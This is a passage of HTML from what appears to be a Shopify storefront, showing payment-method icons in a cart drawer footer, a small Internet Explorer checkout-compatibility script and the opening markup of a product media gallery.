                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18805060436143__main" class="shopify-section section"><section
  id="MainProduct-template--18805060436143__main"
  class="page-width section-template--18805060436143__main-padding"
  data-section="template--18805060436143__main"
><style data-shopify>.section-template--18805060436143__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18805060436143__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18805060436143__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18805060436143__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18805060436143__main"
  data-section="template--18805060436143__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18805060436143__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18805060436143__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18805060436143__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18805060436143__main"
